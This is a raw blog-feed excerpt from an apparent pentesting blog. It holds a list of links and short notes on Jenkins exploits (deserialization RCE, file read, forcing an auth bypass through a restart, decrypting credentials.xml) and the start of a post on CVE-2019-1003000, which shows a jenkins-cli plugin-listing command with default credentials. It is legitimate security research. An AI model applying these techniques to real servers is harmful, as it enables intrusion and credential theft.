target=\"_blank\"\u003Ehttps:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2017-1000353 PoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/cloud.tencent.com\/developer\/article\/1165414\" target=\"_blank\"\u003Ehttps:\/\/cloud.tencent.com\/developer\/article\/1165414\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/anntsmart\/CVE\" target=\"_blank\"\u003Ehttps:\/\/github.com\/anntsmart\/CVE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999002 (windows) Arbitrary file read\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA arbitrary file read vulnerability exists in Jenkins 2.132 and earlier, 2.121.1 and earlier in the Stapler web framework.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnder Windows, directories that don't exist can be traversed by ..\/, but not for Linux. Then this vulnerability can be read by any file under Windows. Under Linux, you need to have a directory with _ in the Jenkins plugins directory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\" target=\"_blank\"\u003Ehttps:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\" target=\"_blank\"\u003Ehttps:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting credentials.xml\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\" target=\"_blank\"\u003Ehttps:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins, windows, powershell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\" target=\"_blank\"\u003Ehttps:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\" target=\"_blank\"\u003Ehttps:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999001\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emalformed request moves the config.xml file, after restart anyone can log in - couple it with a DoS (CVE-2018-1999043) to force restart\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.132\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.121.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ECG Posts:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsername enumeration Jenkins 2.137 and below\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;SECURITY-200 \/ CVE-2015-5323 PoC (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAPI tokens of other users available to admins)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - SECURITY-180\/CVE-2015-1814 PoC (Forced Token Change)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting Jenkins credentials.xml\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: times, times new roman, serif;\"\u003E-2018-1000600 SSRF in GitHub\u0026nbsp;plugin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 2 - Orange Tsai exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;Identify IP Addresses of nodes\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EAfter the release of \u003Ca href=\"https:\/\/twitter.com\/orange_8361\/status\/1097829220485496832\" target=\"_blank\"\u003EOrange Tsai's exploit\u003C\/a\u003E for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhile not totally related to the blog post and tweet the following exploit came up while searching.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ejenkins-server\/pluginManager\/installed\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s1600\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s400\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EJenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIt does require admin permissions or you get this:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s1600\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1490\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s400\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENo permissions for Jenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you do have permissions you can also hit it with the jenkins-cli client and pull the info\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E$ java -jar jenkins-cli.jar -s http:\/\/10.0.0.166:8080\/ -auth admin:admin list-plugins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejsch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JSch dependency plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.1.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Estructs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Structs Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eapache-httpcomponents-client-4-api Apache HttpComponents Client 4.x API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.5.5-3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emailer\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mailer Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecommand-launcher\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Command Agent Launcher Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 